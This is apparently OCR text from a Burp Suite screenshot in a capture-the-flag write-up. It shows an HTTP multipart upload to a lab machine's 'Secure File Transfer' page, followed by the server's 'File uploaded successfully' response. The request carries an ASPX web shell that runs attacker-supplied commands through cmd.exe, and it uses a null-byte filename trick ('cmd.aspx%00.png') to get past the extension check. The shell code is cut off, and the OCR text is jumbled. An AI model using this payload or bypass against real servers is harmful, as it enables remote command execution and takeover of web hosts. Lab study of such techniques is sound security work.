 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------26666279166958160539473410​83
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17
18 -----------------------------26666279166958160539473410​83
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21
22 -----------------------------26666279166958160539473410​83
23 Content-Disposition: form-data; name="FileUpload1"; filename="
cmd.aspx%00.png"
24 Content-Type: application/octet-stream
25
26 <%@ Page Language="C#" Debug="true" Trace="false" %>
27 <%@ Import Namespace="System.Diagnostics" %>
28 <%@ Import Namespace="System.IO" %>
29 <script Language="c#" runat="server">
30 void Page_Load(object sender, EventArgs e)
31 {
32 }
33 string ExcuteCmd(string arg)
34 {
35 ProcessStartInfo psi = new ProcessStartInfo();
36 psi.FileName = "cmd.exe";
37 psi.Arguments = "/c "+arg;
38 psi.RedirectStandardOutput = true;
39 psi.UseShellExecute = false;
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype
="multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return
ValidateFile();" id="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Green;">
File uploaded successfully.
</span>
34 </div>
35 </form>
36 </body>
37 </html>
Search... 0 matches
Search... 0 matches